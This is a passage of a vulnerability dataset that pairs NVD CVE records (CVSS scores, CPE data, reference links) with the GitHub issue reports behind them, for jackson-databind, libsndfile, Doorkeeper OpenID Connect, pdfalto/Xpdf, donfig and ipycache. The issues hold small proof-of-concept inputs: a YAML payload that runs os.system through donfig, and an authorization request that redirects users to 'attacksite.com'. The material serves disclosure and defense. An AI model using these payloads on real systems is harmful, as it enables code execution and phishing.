"matchCriteriaId": "E939A0E0-3437-459E-9FAB-FE42811B1D32",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/FasterXML/jackson-databind/issues/2058
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
There is a potential remote code execution (RCE) vulnerability, if user is
1. handling untrusted content (where attacker can craft JSON)
2. using "Default Typing" feature (or equivalent; polymorphic value with base type of `java.lang.Object`
3. has oracle JDBC driver jar in classpath
4. allows connections from service to untrusted hosts (where attacker can run an LDAP service)
(note: steps 1 and 2 are common steps as explained in https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062)
To solve the issue, 2 types from JDBC driver are blacklisted to avoid their use as "serialization gadgets".
Original vulnerability discoverer:
吴桂雄 Wuguixiong
---
Fixed in:
* 2.9.6 and later
* 2.8.11.2
* 2.7.9.4
* 2.6.7.3
|
Block one more gadget type (oracle-jdbc, CVE-2018-12023)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2058/comments
| 1
|
2018-06-08T05:30:38Z
|
2020-12-02T04:02:26Z
|
https://github.com/FasterXML/jackson-databind/issues/2058
| 330,524,621
| 2,058
| 272
|
CVE-2019-3832
|
2019-03-21T16:01:04.797
|
It was discovered the fix for CVE-2018-19758 (libsndfile) was not complete and still allows a read beyond the limits of a buffer in wav_write_header() function in wav.c. A local attacker may use this flaw to make the application crash.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 1.9,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:L/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.4,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "LOW",
"baseScore": 3.3,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:L",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 1.4,
"source": "secalert@redhat.com",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2019-3832"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/erikd/libsndfile/issues/456"
},
{
"source": "secalert@redhat.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/erikd/libsndfile/pull/460"
},
{
"source": "secalert@redhat.com",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/10/msg00030.html"
},
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202007-65"
},
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4013-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2019-3832"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/erikd/libsndfile/issues/456"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/erikd/libsndfile/pull/460"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/10/msg00030.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202007-65"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4013-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsndfile_project:libsndfile:1.0.28:*:*:*:*:*:*:*",
"matchCriteriaId": "233F513A-E8C3-4B55-BA92-6A814D3A7CED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:esm:*:*:*",
"matchCriteriaId": "7A5301BF-1402-4BE0-A0F8-69FBE79BC6D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/erikd/libsndfile/issues/456
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"erikd",
"libsndfile"
] |
Hi,
I think the fix for CVE-2018-19758 in https://github.com/erikd/libsndfile/commit/fa667c28b0194e3b55d7d22000dfc3d5081408d4 is not complete and it is still possible to trigger the same flaw just by adjusting the PoC a bit.
In `sndfile.h.in`:
```C
struct
{ int mode ;
uint32_t start ;
uint32_t end ;
uint32_t count ;
} loops [16] ; /* make variable in a sensible way */
```
Loops is defined as an array of 16 elements, so reducing `loop_count` to a 16bit number does not really solve the out-of-bound read issue. The value should be checked and wrapped to 16 (not 16bits) or the process terminated immediately because the input is malformed.
# How to reproduce
```
$ valgrind -- sndfile-convert ./incomplete-fix-CVE-2018-19758 a.wav
==5192== Memcheck, a memory error detector
==5192== Copyright (C) 2002-2017, and GNU GPL'd, by Julian Seward et al.
==5192== Using Valgrind-3.14.0 and LibVEX; rerun with -h for copyright info
==5192== Command: ./programs/sndfile-convert ../incomplete-fix-CVE-2018-19758 a.wav
==5192==
==5192== Invalid read of size 4
==5192== at 0x42C1BE: wav_write_header (wav.c:1154)
==5192== by 0x409CE5: sf_writef_int (sndfile.c:2328)
==5192== by 0x4032D2: sfe_copy_data_int (common.c:88)
==5192== by 0x402F38: main (sndfile-convert.c:352)
==5192== Address 0x4bd7580 is 0 bytes after a block of size 272 alloc'd
==5192== at 0x483AB1A: calloc (vg_replace_malloc.c:762)
==5192== by 0x43D14D: psf_instrument_alloc (common.c:1293)
==5192== by 0x406A6D: sf_command (sndfile.c:1309)
==5192== by 0x4030F8: copy_metadata (sndfile-convert.c:389)
==5192== by 0x402EE0: main (sndfile-convert.c:344)
==5192==
==5192== Invalid read of size 4
==5192== at 0x42C237: wav_write_header (wav.c:1158)
==5192== by 0x409CE5: sf_writef_int (sndfile.c:2328)
==5192== by 0x4032D2: sfe_copy_data_int (common.c:88)
==5192== by 0x402F38: main (sndfile-convert.c:352)
==5192== Address 0x4bd7588 is 8 bytes after a block of size 272 alloc'd
==5192== at 0x483AB1A: calloc (vg_replace_malloc.c:762)
==5192== by 0x43D14D: psf_instrument_alloc (common.c:1293)
...
```
[poc.tar.gz](https://github.com/erikd/libsndfile/files/2840070/poc.tar.gz)
# Extra
If the issue is confirmed, I will request a new CVE for it as the old one may have been already fixed in some distributions, which would not get the real fix otherwise.
|
Incomplete fix for CVE-2018-19758
|
https://api.github.com/repos/libsndfile/libsndfile/issues/456/comments
| 5
|
2019-02-07T09:17:20Z
|
2019-03-07T05:48:39Z
|
https://github.com/libsndfile/libsndfile/issues/456
| 407,602,890
| 456
| 273
|
CVE-2019-9837
|
2019-03-21T16:01:17.280
|
Doorkeeper::OpenidConnect (aka the OpenID Connect extension for Doorkeeper) 1.4.x and 1.5.x before 1.5.4 has an open redirect via the redirect_uri field in an OAuth authorization request (that results in an error response) with the 'openid' scope and a prompt=none value. This allows phishing attacks against the authorization flow.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/doorkeeper-gem/doorkeeper-openid_connect/blob/master/CHANGELOG.md"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/doorkeeper-gem/doorkeeper-openid_connect/issues/61"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/doorkeeper-gem/doorkeeper-openid_connect/pull/66"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/doorkeeper-gem/doorkeeper-openid_connect/blob/master/CHANGELOG.md"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/doorkeeper-gem/doorkeeper-openid_connect/issues/61"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/doorkeeper-gem/doorkeeper-openid_connect/pull/66"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openid:openid_connect:*:*:*:*:*:doorkeeper:*:*",
"matchCriteriaId": "E1E3F921-DB8F-48FB-B26E-30031B4F40BC",
"versionEndExcluding": "1.5.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.4.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"601"
] |
601
|
https://github.com/doorkeeper-gem/doorkeeper-openid_connect/issues/61
|
[
"Third Party Advisory"
] |
github.com
|
[
"doorkeeper-gem",
"doorkeeper-openid_connect"
] |
tl;dr Doorkeeper OIDC can be provoked to blindly redirect the browser to whatever site is sent in `redirect_uri` paramter when `prompt=none`.
---
Given an otherwise valid authorization attempt with `prompt=none`, if an error can be provoked, the user is redirected to whatever redirect URI is passed in through the `redirect_uri` parameter with an error message in the query string.
For example, assume I have a Doorkeeper-backed Identity provider at `identity-provider.com`. It has an application with a client ID of `123` and a redirect-URI of `https://real-site.com/callback`.
If I have previously authorized with `identity-provider.com` with the `openid profile` claims, and I issue a new authorization request with only the `openid` scope, and `prompt=none`, an error is raised because the claims I'm requesting don't match the claims I previously authorized, but `prompt=none` prevents me from reauthorizing.
The error causes me to be redirected to whatever `redirect_uri` is included in the request, **even if it's not a valid whitelisted redirect URI for the subject application**.
A sample request, assuming I'm already authorized (newlines added for clarity):
https://identity-provider.com/oauth/authorize?
client_id=123
redirect_uri=https%3A%2F%2Fattacksite.com&
response_type=code&
scope=openid&
prompt=none
This request sends me to (again, newlines added for clarity):
https://attacksite.com/?
error=consent_required&
error_description=The+authorization+server+requires+end-user+consent
At this point, `attacksite.com` can display a phishing form; given that I clicked on a link that started with `identity-provider.com` to start the authorization flow, it's possible that I can be tricked into entering my credentials into the attacking site. This is (I believe) an example of a [Dangerous URL Redirect](https://www.owasp.org/index.php/Unvalidated_Redirects_and_Forwards_Cheat_Sheet#Dangerous_URL_Redirects).
The problem seems to be in how exceptions are rescued:
https://github.com/meagar/doorkeeper-openid_connect/blob/12685b19af46e0e1abcf6c74efe919268fec34f8/lib/doorkeeper/openid_connect/helpers/controller.rb#L22
```
error = ::Doorkeeper::OAuth::ErrorResponse.new(
name: exception.error_name,
state: params[:state],
redirect_uri: params[:redirect_uri])
```
This line extracts `redirect_uri` directly from the incoming parameters, and does nothing to validate it before redirecting the browser there on subsequent lines.
I think the correct behaviour here is to render a 422 error, rather than redirect the browser, regardless of the `prompt=none`.
|
Open redirect vulnerability when `prompt=none`
|
https://api.github.com/repos/doorkeeper-gem/doorkeeper-openid_connect/issues/61/comments
| 5
|
2019-02-07T01:06:49Z
|
2019-10-24T14:08:45Z
|
https://github.com/doorkeeper-gem/doorkeeper-openid_connect/issues/61
| 407,501,699
| 61
| 274
|
CVE-2019-9878
|
2019-03-21T16:01:17.593
|
There is an invalid memory access in the function GfxIndexedColorSpace::mapColorToBase() located in GfxState.cc in Xpdf 4.0.0, as used in pdfalto 0.2. It can be triggered by (for example) sending a crafted pdf file to the pdftops binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/kermitt2/pdfalto/issues/46"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/invalid-memory-access-in-gfxindexedcolorspacemapcolortobase-pdfalto-0-2/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/kermitt2/pdfalto/issues/46"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/invalid-memory-access-in-gfxindexedcolorspacemapcolortobase-pdfalto-0-2/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pdfalto_project:pdfalto:0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "3A5C3FA2-BD27-447F-B3E7-F3D7F48B4C04",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xpdfreader:xpdf:4.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "ABAE5F58-1321-4A0C-9022-864EA0759909",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/kermitt2/pdfalto/issues/46
|
[
"Third Party Advisory"
] |
github.com
|
[
"kermitt2",
"pdfalto"
] |
**Description** - we observed a invalid memory access in function GfxIndexedColorSpace::mapColorToBase( ) located in GfxState.cc .The same be triggered by sending a crafted pdf file to the pdfalto binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
**Command** - : **./pdfalto -f 1 -l 2 -noText -noImage -outline -annotation -cutPages -blocks -readingOrder -ocr -fullFontName $POC**
**POC** - [REPRODUCER](https://github.com/SegfaultMasters/covering360/blob/master/pdfalto/NP_01_POC?raw=true)
**Degub** -
```
Gdb:
[ Legend: Modified register | Code | Heap | Stack | String ]
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$rax : 0xfffffffffffffffd
$rbx : 0x00000ffffffff9a6 → 0x0000000000000000
$rcx : 0xfffffffffffffffd
$rdx : 0x200000007fff7fff
$rsp : 0x00007fffffffccf0 → 0x00007fffffffcd30 → 0x0000000041b58ab3
$rbp : 0x00007fffffffcfd0 → 0x00007fffffffd100 → 0x00007fffffffd120 → 0x00007fffffffd2a0 → 0x00007fffffffd2d0 → 0x00007fffffffd330 → 0x00007fffffffd640 → 0x00007fffffffd750
$rsi : 0x3
$rdi : 0x0
$rip : 0x00000000005cd542 → <GfxIndexedColorSpace::mapColorToBase(GfxColor*,+0> movzx edx, BYTE PTR [rdx]
$r8 : 0x00000000005cc2ea → <GfxICCBasedColorSpace::getDefaultRanges(double*,+0> push rbp
$r9 : 0x7a1a
$r10 : 0x0000602000073650 → 0xbebebebebebebe00
$r11 : 0x00007ffff7eec448 → 0x0000000000000000
$r12 : 0x00007fffffffcd30 → 0x0000000041b58ab3
$r13 : 0x00007fffffffcfb0 → 0x00000ffffffffa00 → 0x0000000000000000
$r14 : 0x00007fffffffcd30 → 0x0000000041b58ab3
$r15 : 0x00007fffffffd170 → 0x0000000041b58ab3
$eflags: [carry PARITY adjust zero sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x00007fffffffccf0│+0x0000: 0x00007fffffffcd30 → 0x0000000041b58ab3 ← $rsp
0x00007fffffffccf8│+0x0008: 0x00007fffffffd020 → 0x0000003000000020 → 0x0000000000000000
0x00007fffffffcd00│+0x0010: 0x000061700000e108 → 0x00007fff00000000
0x00007fffffffcd08│+0x0018: 0x000060400000d050 → 0x00000000009688d0 → 0x00000000005cc590 → <GfxIndexedColorSpace::~GfxIndexedColorSpace()+0> push rbp
0x00007fffffffcd10│+0x0020: 0x00000ffffffff9c4 → 0x0000000000000000
0x00007fffffffcd18│+0x0028: 0x0000000000000020
0x00007fffffffcd20│+0x0030: 0x00000003ffffffff → 0x0000000000000000
0x00007fffffffcd28│+0x0038: 0xfffffffffffffffd
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x5cd533 <GfxIndexedColorSpace::mapColorToBase(GfxColor*,+0> enter 0x8948, 0xc2
0x5cd537 <GfxIndexedColorSpace::mapColorToBase(GfxColor*,+0> shr rdx, 0x3
0x5cd53b <GfxIndexedColorSpace::mapColorToBase(GfxColor*,+0> add rdx, 0x7fff8000
→ 0x5cd542 <GfxIndexedColorSpace::mapColorToBase(GfxColor*,+0> movzx edx, BYTE PTR [rdx]
0x5cd545 <GfxIndexedColorSpace::mapColorToBase(GfxColor*,+0> test dl, dl
0x5cd547 <GfxIndexedColorSpace::mapColorToBase(GfxColor*,+0> setne sil
0x5cd54b <GfxIndexedColorSpace::mapColorToBase(GfxColor*,+0> mov rdi, rax
0x5cd54e <GfxIndexedColorSpace::mapColorToBase(GfxColor*,+0> and edi, 0x7
0x5cd551 <GfxIndexedColorSpace::mapColorToBase(GfxColor*,+0> cmp dil, dl
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── source:/home/aceteam/Downloads/sources/pdfalto/xpdf-4.00/xpdf/GfxState.cc+1149 ────
1144 } else if (k > indexHigh) {
1145 k = indexHigh;
1146 }
1147 p = &lookup[k * n];
1148 for (i = 0; i < n; ++i) {
// baseColor=0x00007fffffffccf8 → [...] → 0x0000000000000000, p=0x00007fffffffcd28 → 0xfffffffffffffffd, low=0x00007fffffffcd50 → 0x0000000000000000, range=0x00007fffffffce70 → 0x3ff0000000000000, i=0x0
→ 1149 baseColor->c[i] = dblToCol(low[i] + (p[i] / 255.0) * range[i]);
1150 }
1151 return baseColor;
1152 }
1153
1154 void GfxIndexedColorSpace::getGray(GfxColor *color, GfxGray *gray,
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "pdfalto", stopped, reason: SIGSEGV
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x5cd542 → GfxIndexedColorSpace::mapColorToBase(this=0x60400000d050, color=0x61700000e108, baseColor=0x7fffffffd020)
[#1] 0x5cdaa4 → GfxIndexedColorSpace::getRGB(this=0x60400000d050, color=0x61700000e108, rgb=0x7fffffffd190, ri=gfxRenderingIntentRelativeColorimetric)
[#2] 0x5f6b4f → GfxState::getFillRGB(this=0x61700000e080, rgb=0x7fffffffd190)
[#3] 0x445f21 → XmlAltoOutputDev::fill(this=0x61500000f300, state=0x61700000e080)
[#4] 0x6c4f54 → Gfx::opFill(this=0x60f00000e140, args=0x7fffffffd3d0, numArgs=0x0)
[#5] 0x6bc95f → Gfx::execOp(this=0x60f00000e140, cmd=0x7fffffffd390, args=0x7fffffffd3d0, numArgs=0x0)
[#6] 0x6bbf7a → Gfx::go(this=0x60f00000e140, topLevel=0x1)
[#7] 0x6bb562 → Gfx::display(this=0x60f00000e140, objRef=0x60800000bed0, topLevel=0x1)
[#8] 0x61cf67 → Page::displaySlice(this=0x60800000bea0, out=0x61500000f300, hDPI=72, vDPI=72, rotate=0x0, useMediaBox=0x0, crop=0x0, sliceX=0xffffffff, sliceY=0xffffffff, sliceW=0xffffffff, sliceH=0xffffffff, printing=0x0, abortCheckCbk=0x0, abortCheckCbkData=0x0)
[#9] 0x61c7af → Page::display(this=0x60800000bea0, out=0x61500000f300, hDPI=72, vDPI=72, rotate=0x0, useMediaBox=0x0, crop=0x1, printing=0x0, abortCheckCbk=0x0, abortCheckCbkData=0x0)
gef➤ p/d k * n
$24 = -3
gef➤ p &lookup[k * n]
$25 = (Guchar *) 0xfffffffffffffffd <error: Cannot access memory at address 0xfffffffffffffffd>
gef➤ p (p[i] / 255.0)
Cannot access memory at address 0xfffffffffffffffd
```
|
invalid memory access in GfxIndexedColorSpace::mapColorToBase( )
|
https://api.github.com/repos/kermitt2/pdfalto/issues/46/comments
| 4
|
2019-03-13T07:19:33Z
|
2021-04-07T21:06:01Z
|
https://github.com/kermitt2/pdfalto/issues/46
| 420,351,018
| 46
| 275
|
CVE-2019-7537
|
2019-03-21T20:29:01.297
|
An issue was discovered in Donfig 0.3.0. There is a vulnerability in the collect_yaml method in config_obj.py. It can execute arbitrary Python commands, resulting in command execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/pytroll/donfig/commits/master"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/pytroll/donfig/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/pytroll/donfig/commits/master"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/pytroll/donfig/issues/5"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pytroll:donfig:0.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56406C2C-239B-43C2-9414-893C4DB3624D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"77"
] |
77
|
https://github.com/pytroll/donfig/issues/5
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"pytroll",
"donfig"
] |
#coding=utf-8
import donfig.config_obj as test
test.collect_yaml('C:\simple.yaml')
#'C:\Users\Administrator\Desktop\simple.yaml':!!python/object/apply:os.system ["calc.exe"]
Hi, there is a vulnerability in collect_yaml(paths) method in config_obj.py,, please see PoC above. It can execute arbitrary python commands resulting in command execution.
|
donfig.config_obj.collect_yaml method is vulnerable
|
https://api.github.com/repos/pytroll/donfig/issues/5/comments
| 4
|
2019-02-11T02:33:17Z
|
2019-03-01T06:27:09Z
|
https://github.com/pytroll/donfig/issues/5
| 408,615,818
| 5
| 276
|
CVE-2019-7539
|
2019-03-21T21:29:00.793
|
A code injection issue was discovered in ipycache through 2016-05-31.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
